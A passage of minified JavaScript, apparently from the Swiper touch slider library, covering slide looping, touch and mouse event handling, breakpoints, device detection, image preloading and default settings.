"+e.slideBlankClass);n.append(l)}a=n.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=a.length),t.loopedSlides=Math.ceil(parseFloat(e.loopedSlides||e.slidesPerView,10)),t.loopedSlides+=e.loopAdditionalSlides,t.loopedSlides>a.length&&(t.loopedSlides=a.length);var h=[],u=[];a.each((function(e,i){var n=o(i);e<t.loopedSlides&&u.push(i),e<a.length&&e>=a.length-t.loopedSlides&&h.push(i),n.attr("data-swiper-slide-index",e)}));for(var d=0;d<u.length;d+=1)n.append(o(u[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var c=h.length-1;c>=0;c-=1)n.prepend(o(h[c].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,n=this.loopedSlides,a=this.allowSlidePrev,r=this.allowSlideNext,o=this.snapGrid,s=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-o[e]-this.getTranslate();e<n?(t=i.length-3*n+e,this.slideTo(t+=n,0,!1,!0)&&0!==l&&this.setTranslate((s?-this.translate:this.translate)-l)):e>=i.length-n&&(t=-i.length+e+n,this.slideTo(t+=n,0,!1,!0)&&0!==l&&this.setTranslate((s?-this.translate:this.translate)-l)),this.allowSlidePrev=a,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var t=this.params,e=this.slides;this.$wrapperEl.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),e.removeAttr("data-swiper-slide-index")}},E={setGrabCursor:function(t){if(!(u.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){u.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},P={appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var n=0;n<t.length;n+=1)t[n]&&e.append(t[n]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&u.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&this.loopDestroy();var a=n+1;if("object"==typeof t&&"length"in t){for(var r=0;r<t.length;r+=1)t[r]&&i.prepend(t[r]);a=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&u.observer||this.update(),this.slideTo(a,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,n=this.params,a=this.activeIndex;n.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+n.slideClass));var r=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=r)this.appendSlide(e);else{for(var o=a>t?a+1:a,s=[],l=r-1;l>=t;l-=1){var h=this.slides.eq(l);h.remove(),s.unshift(h)}if("object"==typeof e&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);o=a>t?a+e.length:a}else i.append(e);for(var c=0;c<s.length;c+=1)i.append(s[c]);n.loop&&this.loopCreate(),n.observer&&u.observer||this.update(),this.slideTo(n.loop?o+this.loopedSlides:o,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var a,r=n;if("object"==typeof t&&"length"in t){for(var o=0;o<t.length;o+=1)this.slides[a=t[o]]&&this.slides.eq(a).remove(),a<r&&(r-=1);r=Math.max(r,0)}else this.slides[a=t]&&this.slides.eq(a).remove(),a<r&&(r-=1),r=Math.max(r,0);e.loop&&this.loopCreate(),e.observer&&u.observer||this.update(),this.slideTo(e.loop?r+this.loopedSlides:r,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},z=(p=a.navigator.platform,g={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},m=a.screen.width,v=a.screen.height,y=(f=a.navigator.userAgent).match(/(Android);?[\s\/]+([\d.]+)?/),x=f.match(/(iPad).*OS\s([\d_]+)/),_=f.match(/(iPod)(.*OS\s([\d_]+))?/),b=!x&&f.match(/(iPhone\sOS|iOS)\s([\d_]+)/),w=f.indexOf("MSIE ")>=0||f.indexOf("Trident/")>=0,S=f.indexOf("Edge/")>=0,M=f.indexOf("Gecko/")>=0&&f.indexOf("Firefox/")>=0,T="Win32"===p,I=f.toLowerCase().indexOf("electron")>=0,C="MacIntel"===p,!x&&C&&u.touch&&(1024===m&&1366===v||834===m&&1194===v||834===m&&1112===v||768===m&&1024===v)&&(x=f.match(/(Version)\/([\d.]+)/),C=!1),g.ie=w,g.edge=S,g.firefox=M,y&&!T&&(g.os="android",g.osVersion=y[2],g.android=!0,g.androidChrome=f.toLowerCase().indexOf("chrome")>=0),(x||b||_)&&(g.os="ios",g.ios=!0),b&&!_&&(g.osVersion=b[2].replace(/_/g,"."),g.iphone=!0),x&&(g.osVersion=x[2].replace(/_/g,"."),g.ipad=!0),_&&(g.osVersion=_[3]?_[3].replace(/_/g,"."):null,g.ipod=!0),g.ios&&g.osVersion&&f.indexOf("Version/")>=0&&"10"===g.osVersion.split(".")[0]&&(g.osVersion=f.toLowerCase().split("version/")[1].split(" ")[0]),g.webView=!(!(b||x||_)||!f.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,g.webview=g.webView,g.standalone=g.webView,g.desktop=!(g.ios||g.android)||I,g.desktop&&(g.electron=I,g.macos=C,g.windows=T,g.macos&&(g.os="macos"),g.windows&&(g.os="windows")),g.pixelRatio=a.devicePixelRatio||1,g);function O(t){var e=this.touchEventsData,n=this.params,r=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var s=t;s.originalEvent&&(s=s.originalEvent);var l=o(s.target);if(("wrapper"!==n.touchEventsTarget||l.closest(this.wrapperEl).length)&&(e.isTouchEvent="touchstart"===s.type,(e.isTouchEvent||!("which"in s)||3!==s.which)&&!(!e.isTouchEvent&&"button"in s&&s.button>0||e.isTouched&&e.isMoved)))if(n.noSwiping&&l.closest(n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass)[0])this.allowClick=!0;else if(!n.swipeHandler||l.closest(n.swipeHandler)[0]){r.currentX="touchstart"===s.type?s.targetTouches[0].pageX:s.pageX,r.currentY="touchstart"===s.type?s.targetTouches[0].pageY:s.pageY;var u=r.currentX,d=r.currentY,c=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!n.edgeSwipeDetection&&!n.iOSEdgeSwipeDetection||!(u<=c||u>=a.screen.width-c)){if(h.extend(e,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=u,r.startY=d,e.touchStartTime=h.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(e.allowThresholdMove=!1),"touchstart"!==s.type){var p=!0;l.is(e.formElements)&&(p=!1),i.activeElement&&o(i.activeElement).is(e.formElements)&&i.activeElement!==l[0]&&i.activeElement.blur(),(n.touchStartForcePreventDefault||p&&this.allowTouchMove&&n.touchStartPreventDefault)&&s.preventDefault()}this.emit("touchStart",s)}}}}function N(t){var e=this.touchEventsData,n=this.params,a=this.touches,r=this.rtlTranslate,s=t;if(s.originalEvent&&(s=s.originalEvent),e.isTouched){if(!e.isTouchEvent||"touchmove"===s.type){var l="touchmove"===s.type&&s.targetTouches&&(s.targetTouches[0]||s.changedTouches[0]),u="touchmove"===s.type?l.pageX:s.pageX,d="touchmove"===s.type?l.pageY:s.pageY;if(s.preventedByNestedSwiper)return a.startX=u,void(a.startY=d);if(!this.allowTouchMove)return this.allowClick=!1,void(e.isTouched&&(h.extend(a,{startX:u,startY:d,currentX:u,currentY:d}),e.touchStartTime=h.now()));if(e.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(d<a.startY&&this.translate<=this.maxTranslate()||d>a.startY&&this.translate>=this.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(u<a.startX&&this.translate<=this.maxTranslate()||u>a.startX&&this.translate>=this.minTranslate())return;if(e.isTouchEvent&&i.activeElement&&s.target===i.activeElement&&o(s.target).is(e.formElements))return e.isMoved=!0,void(this.allowClick=!1);if(e.allowTouchCallbacks&&this.emit("touchMove",s),!(s.targetTouches&&s.targetTouches.length>1)){a.currentX=u,a.currentY=d;var c,p=a.currentX-a.startX,f=a.currentY-a.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold))if(void 0===e.isScrolling&&(this.isHorizontal()&&a.currentY===a.startY||this.isVertical()&&a.currentX===a.startX?e.isScrolling=!1:p*p+f*f>=25&&(c=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,e.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)),e.isScrolling&&this.emit("touchMoveOpposite",s),void 0===e.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){this.allowClick=!1,!n.cssMode&&s.cancelable&&s.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&s.stopPropagation(),e.isMoved||(n.loop&&this.loopFix(),e.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",s)),this.emit("sliderMove",s),e.isMoved=!0;var g=this.isHorizontal()?p:f;a.diff=g,g*=n.touchRatio,r&&(g=-g),this.swipeDirection=g>0?"prev":"next",e.currentTranslate=g+e.startTranslate;var m=!0,v=n.resistanceRatio;if(n.touchReleaseOnEdges&&(v=0),g>0&&e.currentTranslate>this.minTranslate()?(m=!1,n.resistance&&(e.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+e.startTranslate+g,v))):g<0&&e.currentTranslate<this.maxTranslate()&&(m=!1,n.resistance&&(e.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-e.startTranslate-g,v))),m&&(s.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),n.threshold>0){if(!(Math.abs(g)>n.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,e.currentTranslate=e.startTranslate,void(a.diff=this.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===e.velocities.length&&e.velocities.push({position:a[this.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:a[this.isHorizontal()?"currentX":"currentY"],time:h.now()})),this.updateProgress(e.currentTranslate),this.setTranslate(e.currentTranslate))}}}}else e.startMoving&&e.isScrolling&&this.emit("touchMoveOpposite",s)}function R(t){var e=this,i=e.touchEventsData,n=e.params,a=e.touches,r=e.rtlTranslate,o=e.$wrapperEl,s=e.slidesGrid,l=e.snapGrid,u=t;if(u.originalEvent&&(u=u.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",u),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var d,c=h.now(),p=c-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap click",u),p<300&&c-i.lastClickTime<300&&e.emit("doubleTap doubleClick",u)),i.lastClickTime=h.now(),h.nextTick((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===a.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=n.followFinger?r?e.translate:-e.translate:-i.currentTranslate,!n.cssMode)if(n.freeMode){if(d<-e.minTranslate())return void e.slideTo(e.activeIndex);if(d>-e.maxTranslate())return void e.slideTo(e.slides.length<l.length?l.length-1:e.slides.length-1);if(n.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),g=i.velocities.pop(),m=f.time-g.time;e.velocity=(f.position-g.position)/m,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(m>150||h.now()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var v=1e3*n.freeModeMomentumRatio,y=e.translate+e.velocity*v;r&&(y=-y);var x,_,b=!1,w=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;if(y<e.maxTranslate())n.freeModeMomentumBounce?(y+e.maxTranslate()<-w&&(y=e.maxTranslate()-w),x=e.maxTranslate(),b=!0,i.allowMomentumBounce=!0):y=e.maxTranslate(),n.loop&&n.centeredSlides&&(_=!0);else if(y>e.minTranslate())n.freeModeMomentumBounce?(y-e.minTranslate()>w&&(y=e.minTranslate()+w),x=e.minTranslate(),b=!0,i.allowMomentumBounce=!0):y=e.minTranslate(),n.loop&&n.centeredSlides&&(_=!0);else if(n.freeModeSticky){for(var S,M=0;M<l.length;M+=1)if(l[M]>-y){S=M;break}y=-(y=Math.abs(l[S]-y)<Math.abs(l[S-1]-y)||"next"===e.swipeDirection?l[S]:l[S-1])}if(_&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(v=r?Math.abs((-y-e.translate)/e.velocity):Math.abs((y-e.translate)/e.velocity),n.freeModeSticky){var T=Math.abs((r?-y:y)-e.translate),I=e.slidesSizesGrid[e.activeIndex];v=T<I?n.speed:T<2*I?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&b?(e.updateProgress(x),e.setTransition(v),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating=!0,o.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),setTimeout((function(){e.setTranslate(x),o.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(y),e.setTransition(v),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,o.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(y),e.updateActiveIndex(),e.updateSlidesClasses()}else if(n.freeModeSticky)return void e.slideToClosest();(!n.freeModeMomentum||p>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var C=0,A=e.slidesSizesGrid[0],D=0;D<s.length;D+=D<n.slidesPerGroupSkip?1:n.slidesPerGroup){var L=D<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==s[D+L]?d>=s[D]&&d<s[D+L]&&(C=D,A=s[D+L]-s[D]):d>=s[D]&&(C=D,A=s[s.length-1]-s[s.length-2])}var k=(d-s[C])/A,E=C<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(p>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(k>=n.longSwipesRatio?C+E:C),"prev"===e.swipeDirection&&e.slideTo(k>1-n.longSwipesRatio?C+E:C)}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||u.target!==e.navigation.nextEl&&u.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(C+E),"prev"===e.swipeDirection&&e.slideTo(C)):e.slideTo(u.target===e.navigation.nextEl?C+E:C)}}}function B(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,n=this.allowSlidePrev,a=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),this.slideTo(("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slides.length-1:this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=n,this.allowSlideNext=i,this.params.watchOverflow&&a!==this.snapGrid&&this.checkOverflow()}}function V(t){this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}function G(){var t=this.wrapperEl,e=this.rtlTranslate;this.previousTranslate=this.translate,this.translate=this.isHorizontal()?e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}var H=!1;function F(){}var W={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},$={update:A,translate:D,transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.params,a=this.previousIndex;if(!n.cssMode){n.autoHeight&&this.updateAutoHeight();var r=e;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionStart"),t&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),this.emit("next"===r?"slideNextTransitionStart":"slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.previousIndex,a=this.params;if(this.animating=!1,!a.cssMode){this.setTransition(0);var r=e;if(r||(r=i>n?"next":i<n?"prev":"reset"),this.emit("transitionEnd"),t&&i!==n){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),this.emit("next"===r?"slideNextTransitionEnd":"slidePrevTransitionEnd")}}}},slide:L,loop:k,grabCursor:E,manipulation:P,events:{attachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,a=this.wrapperEl;this.onTouchStart=O.bind(this),this.onTouchMove=N.bind(this),this.onTouchEnd=R.bind(this),t.cssMode&&(this.onScroll=G.bind(this)),this.onClick=V.bind(this);var r=!!t.nested;if(!u.touch&&u.pointerEvents)n.addEventListener(e.start,this.onTouchStart,!1),i.addEventListener(e.move,this.onTouchMove,r),i.addEventListener(e.end,this.onTouchEnd,!1);else{if(u.touch){var o=!("touchstart"!==e.start||!u.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(e.start,this.onTouchStart,o),n.addEventListener(e.move,this.onTouchMove,u.passiveListener?{passive:!1,capture:r}:r),n.addEventListener(e.end,this.onTouchEnd,o),e.cancel&&n.addEventListener(e.cancel,this.onTouchEnd,o),H||(i.addEventListener("touchstart",F),H=!0)}(t.simulateTouch&&!z.ios&&!z.android||t.simulateTouch&&!u.touch&&z.ios)&&(n.addEventListener("mousedown",this.onTouchStart,!1),i.addEventListener("mousemove",this.onTouchMove,r),i.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&n.addEventListener("click",this.onClick,!0),t.cssMode&&a.addEventListener("scroll",this.onScroll),this.on(t.updateOnWindowResize?z.ios||z.android?"resize orientationchange observerUpdate":"resize observerUpdate":"observerUpdate",B,!0)},detachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,a=this.wrapperEl,r=!!t.nested;if(!u.touch&&u.pointerEvents)n.removeEventListener(e.start,this.onTouchStart,!1),i.removeEventListener(e.move,this.onTouchMove,r),i.removeEventListener(e.end,this.onTouchEnd,!1);else{if(u.touch){var o=!("onTouchStart"!==e.start||!u.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(e.start,this.onTouchStart,o),n.removeEventListener(e.move,this.onTouchMove,r),n.removeEventListener(e.end,this.onTouchEnd,o),e.cancel&&n.removeEventListener(e.cancel,this.onTouchEnd,o)}(t.simulateTouch&&!z.ios&&!z.android||t.simulateTouch&&!u.touch&&z.ios)&&(n.removeEventListener("mousedown",this.onTouchStart,!1),i.removeEventListener("mousemove",this.onTouchMove,r),i.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&n.removeEventListener("click",this.onClick,!0),t.cssMode&&a.removeEventListener("scroll",this.onScroll),this.off(z.ios||z.android?"resize orientationchange observerUpdate":"resize observerUpdate",B)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides;void 0===i&&(i=0);var n=this.params,a=this.$el,r=n.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r);if(o&&this.currentBreakpoint!==o){var s=o in r?r[o]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=s[t];void 0!==e&&(s[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var l=s||this.originalParams,u=n.slidesPerColumn>1,d=l.slidesPerColumn>1;u&&!d?a.removeClass(n.containerModifierClass+"multirow "+n.containerModifierClass+"multirow-column"):!u&&d&&(a.addClass(n.containerModifierClass+"multirow"),"column"===l.slidesPerColumnFill&&a.addClass(n.containerModifierClass+"multirow-column"));var c=l.direction&&l.direction!==n.direction,p=n.loop&&(l.slidesPerView!==n.slidesPerView||c);c&&e&&this.changeDirection(),h.extend(this.params,l),h.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=o,p&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(t){if(t){var e=!1,i=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:a.innerHeight*e,point:t}}return{value:t,point:t}}));i.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var n=0;n<i.length;n+=1){var r=i[n];r.value<=a.innerWidth&&(e=r.point)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;this.isLocked=t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?i<=this.size:1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,e=this.params,i=this.rtl,n=this.$el,a=[];a.push("initialized"),a.push(e.direction),e.freeMode&&a.push("free-mode"),e.autoHeight&&a.push("autoheight"),i&&a.push("rtl"),e.slidesPerColumn>1&&(a.push("multirow"),"column"===e.slidesPerColumnFill&&a.push("multirow-column")),z.android&&a.push("android"),z.ios&&a.push("ios"),e.cssMode&&a.push("css-mode"),a.forEach((function(i){t.push(e.containerModifierClass+i)})),n.addClass(t.join(" "))},removeClasses:function(){this.$el.removeClass(this.classNames.join(" "))}},images:{loadImage:function(t,e,i,n,r,s){var l;function h(){s&&s()}o(t).parent("picture")[0]||t.complete&&r?h():e?((l=new a.Image).onload=h,l.onerror=h,n&&(l.sizes=n),i&&(l.srcset=i),e&&(l.src=e)):h()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},X={},Y=function(t){function e(){for(var i,n,a,r=[],s=arguments.length;s--;)r[s]=arguments[s];1===r.length&&r[0].constructor&&r[0].constructor===Object?a=r[0]:(n=(i=r)[0],a=i[1]),a||(a={}),a=h.extend({},a),n&&!a.el&&(a.el=n),t.call(this,a),Object.keys($).forEach((function(t){Object.keys($[t]).forEach((function(i){e.prototype[i]||(e.prototype[i]=$[t][i])}))}));var l=this;void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(t){var e=l.modules[t];if(e.params){var i=Object.keys(e.params)[0],n=e.params[i];if("object"!=typeof n||null===n)return;if(!(i in a)||!("enabled"in n))return;!0===a[i]&&(a[i]={enabled:!0}),"object"!=typeof a[i]||"enabled"in a[i]||(a[i].enabled=!0),a[i]||(a[i]={enabled:!1})}}));var d=h.extend({},W);l.useModulesParams(d),l.params=h.extend({},d,X,a),l.originalParams=h.extend({},l.params),l.passedParams=h.extend({},a),l.$=o;var c=o(l.params.el);if(n=c[0]){if(c.length>1){var p=[];return c.each((function(t,i){var n=h.extend({},a,{el:i});p.push(new e(n))})),p}var f,g,m;return n.swiper=l,c.data("swiper",l),n&&n.shadowRoot&&n.shadowRoot.querySelector?(f=o(n.shadowRoot.querySelector("."+l.params.wrapperClass))).children=function(t){return c.children(t)}:f=c.children("."+l.params.wrapperClass),h.extend(l,{$el:c,el:n,$wrapperEl:f,wrapperEl:f[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===n.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===f.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(g=["touchstart","touchmove","touchend","touchcancel"],m=["mousedown","mousemove","mouseup"],u.pointerEvents&&(m=["pointerdown","pointermove","pointerup"]),l.touchEventsTouch={start:g[0],move:g[1],end:g[2],cancel:g[3]},l.touchEventsDesktop={start:m[0],move:m[1],end:m[2]},u.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 